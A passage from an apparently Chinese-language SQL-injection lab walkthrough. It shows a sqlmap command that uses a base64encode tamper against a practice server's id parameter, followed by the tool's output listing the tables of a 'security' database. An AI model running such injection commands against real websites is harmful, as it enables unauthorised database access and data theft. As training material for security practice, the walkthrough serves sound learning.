 四、获取数据表信息
云演 让攻防更简单
sqlmap.py –u 192.168.30.124:8203/base64.php?id=MQ== --tamper=base64encode –D security --tables
web application technology: Apache, PHP 5.5.9
back-end DBMS: MySQL >= 5.0
[18:39:29] [INFO] fetching tables for database: 'security'
[18:39:29] [WARNING] reflective value(s) found and filtering out
[18:39:29] [WARNING] the SQL query provided does not return any output
[18:39:29] [INFO] used SQL query returns 4 entries
[18:39:29] [INFO] retrieved: 'emails'
[18:39:29] [INFO] retrieved: 'referers'
[18:39:29] [INFO] retrieved: 'uagents'
[18:39:29] [INFO] retrieved: 'users'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[18:39:29] [INFO] fetched data logged to text files under 'C:\Users\z1ng\AppData\Local\sqlmap\o
utput\192.168.30.124'
[18:39:29] [WARNING] you haven't updated sqlmap for more than 186 days!!!
[*] ending @ 18:39:29 /2019-12-24/